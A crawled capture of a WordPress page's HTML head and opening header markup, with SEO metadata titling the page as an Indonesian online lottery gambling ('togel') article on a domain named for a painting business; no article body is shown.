

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paintingsunnyvaleca.com/sistem-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-sangatta/
body_size: 16133
content:


<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Sistem Daftar Gratis Dan Transaksi bisnis BO Deposit Dana Togel Singapore Sangatta</title>
	<meta name="description" content="Sistem Daftar Gratis Dan Transaksi bisnis BO Deposit Dana Togel Singapore Sangatta" />
	<link rel="canonical" href="https://paintingsunnyvaleca.com/sistem-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-sangatta/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sistem Daftar Gratis Dan Transaksi bisnis BO Deposit Dana Togel Singapore Sangatta" />
	<meta property="og:description" content="Sistem Daftar Gratis Dan Transaksi bisnis BO Deposit Dana Togel Singapore Sangatta" />
	<meta property="og:url" content="https://paintingsunnyvaleca.com/sistem-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-sangatta/" />
	<meta property="og:site_name" content="Paintingsunnyvaleca" />
	<meta property="article:published_time" content="2023-04-09T10:31:54+00:00" />
	<meta property="og:image" content="https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Sistem Daftar Gratis Dan Transaksi bisnis BO Deposit Dana Togel Singapore Sangatta" />
	<meta name="twitter:description" content="Sistem Daftar Gratis Dan Transaksi bisnis BO Deposit Dana Togel Singapore Sangatta" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-sangatta/#article","isPartOf":{"@id":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-sangatta/"},"author":{"name":"admin","@id":"https://paintingsunnyvaleca.com/#/schema/person/897c5eca0c95064f7f089d37830a5f89"},"headline":"Sistem Daftar Gratis Dan Transaksi bisnis BO Deposit Dana Togel Singapore Sangatta","datePublished":"2023-04-09T10:31:54+00:00","mainEntityOfPage":{"@id":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-sangatta/"},"wordCount":2014,"commentCount":0,"image":{"@id":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-sangatta/#primaryimage"},"thumbnailUrl":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","articleSection":["Judi Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-sangatta/","url":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-sangatta/","name":"Sistem Daftar Gratis Dan Transaksi bisnis BO Deposit Dana Togel Singapore Sangatta","isPartOf":{"@id":"https://paintingsunnyvaleca.com/#website"},"primaryImageOfPage":{"@id":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-sangatta/#primaryimage"},"image":{"@id":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-sangatta/#primaryimage"},"thumbnailUrl":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","datePublished":"2023-04-09T10:31:54+00:00","author":{"@id":"https://paintingsunnyvaleca.com/#/schema/person/897c5eca0c95064f7f089d37830a5f89"},"description":"Sistem Daftar Gratis Dan Transaksi bisnis BO Deposit Dana Togel Singapore Sangatta","breadcrumb":{"@id":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-sangatta/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://paintingsunnyvaleca.com/sistem-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-sangatta/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-sangatta/#primaryimage","url":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7.jpg","contentUrl":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-sangatta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://paintingsunnyvaleca.com/"},{"@type":"ListItem","position":2,"name":"Sistem Daftar Gratis Dan Transaksi bisnis BO Deposit Dana Togel Singapore Sangatta"}]},{"@type":"WebSite","@id":"https://paintingsunnyvaleca.com/#website","url":"https://paintingsunnyvaleca.com/","name":"Paintingsunnyvaleca","description":"Mengenal Jenis-Jenis Permainan Judi Online yang Populer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://paintingsunnyvaleca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://paintingsunnyvaleca.com/#/schema/person/897c5eca0c95064f7f089d37830a5f89","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://paintingsunnyvaleca.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/81dd46a0196939fff1ed757d298ce4a8e5a0aca83ee1ab13b36bdaf41d1cbfbe?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/81dd46a0196939fff1ed757d298ce4a8e5a0aca83ee1ab13b36bdaf41d1cbfbe?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://paintingsunnyvaleca.com"],"url":"https://paintingsunnyvaleca.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://paintingsunnyvaleca.com/sistem-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-sangatta/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Paintingsunnyvaleca &raquo; Feed" href="https://paintingsunnyvaleca.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://paintingsunnyvaleca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaintingsunnyvaleca.com%2Fsistem-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-sangatta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://paintingsunnyvaleca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaintingsunnyvaleca.com%2Fsistem-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-sangatta%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://paintingsunnyvaleca.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-0: #212121;--wp--preset--color--color-1: #757575;--wp--preset--color--color-2: #212121;--wp--preset--color--color-3: #212121;--wp--preset--color--color-4: #212121;--wp--preset--color--color-5: #f5f5f5;--wp--preset--color--color-6: #ffffff;--wp--preset--color--color-7: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 18px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--font-size--extra-large: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--font-size--gigantic: 64px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://paintingsunnyvaleca.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://paintingsunnyvaleca.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='botiga-bhfb-css' href='https://paintingsunnyvaleca.com/wp-content/themes/botiga/assets/css/botiga-bhfb.min.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='botiga-style-min-css' href='https://paintingsunnyvaleca.com/wp-content/themes/botiga/assets/css/styles.min.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='botiga-custom-styles-css' href='https://paintingsunnyvaleca.com/wp-content/uploads/botiga/custom-styles.css?ver=1769368033' media='all' />
<link rel='stylesheet' id='botiga-style-css' href='https://paintingsunnyvaleca.com/wp-content/themes/botiga/style.css?ver=2.2.4' media='all' />
<script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://paintingsunnyvaleca.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://paintingsunnyvaleca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://paintingsunnyvaleca.com/wp-json/wp/v2/posts/676" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://paintingsunnyvaleca.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://paintingsunnyvaleca.com/?p=676' />
	
</head>

<body class="wp-singular post-template-default single single-post postid-676 single-format-standard wp-embed-responsive wp-theme-botiga header-header_layout_1 blog-single-layout1 botiga-site-layout-default has-bhfb-builder" >



<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	
            
            <header class="bhfb bhfb-header bhfb-desktop" > 
                
                <div class="bhfb-rows">
                    
                        <div class="bhfb-row-wrapper bhfb-above_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-main_header_row" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                <div class="bhfb-builder-item bhfb-component-menu" data-component-id="menu">        <nav id="site-navigation" class="botiga-dropdown main-navigation with-hover-delay" >
